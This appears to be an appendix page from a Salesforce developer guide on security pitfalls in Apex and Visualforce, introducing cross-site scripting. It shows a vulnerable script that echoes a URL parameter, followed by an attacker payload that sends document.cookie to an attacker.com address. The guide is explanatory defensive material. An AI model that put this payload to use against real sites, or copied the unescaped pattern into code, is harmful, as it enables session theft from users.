 Appendix

C

Security Tips for Apex and Visualforce Development

Understanding Security

The powerful combination of Apex and Visualforce pages allow Force.com developers to provide custom functionality and business logic to Salesforce or create a completely new stand-alone product running inside the Force.com platform. However, as with any programming language, developers must be cognizant of potential security-related pitfalls.

Salesforce.com has incorporated several security defenses into the Force.com platform itself. However, careless developers can still bypass the built-in defenses in many cases and expose their applications and customers to security risks. Many of the coding mistakes a developer can make on the Force.com platform are similar to general Web application security vulnerabilities, while others are unique to Apex.

To certify an application for AppExchange, it is important that developers learn and understand the security flaws described here. For additional information, see the Force.com Security Resources page on Developer Force at http://wiki.developerforce.com/page/Security.

Cross Site Scripting (XSS)

Cross-site scripting (XSS) attacks cover a broad range of attacks where malicious HTML or client-side scripting is provided to a Web application. The Web application includes malicious scripting in a response to a user of the Web application. The user then unknowingly becomes the victim of the attack. The attacker has used the Web application as an intermediary in the attack, taking advantage of the victim's trust for the Web application. Most applications that display dynamic Web pages without properly validating the data are likely to be vulnerable. Attacks against the website are especially easy if input from one user is intended to be displayed to another user. Some obvious possibilities include bulletin board or user comment-style websites, news, or email archives.

For example, assume the following script is included in a Force.com page using a script component, an on* event, or a Visualforce page.

<script>var foo = '{!$CurrentPage.parameters.userparam}';script>var foo = '{!$CurrentPage.parameters.userparam}';</script>

This script block inserts the value of the user-supplied userparam onto the page. The attacker can then enter the following value for userparam:

1';document.location='http://www.attacker.com/cgi-bin/cookie.cgi?'%2Bdocument.cookie;var%20foo='2

621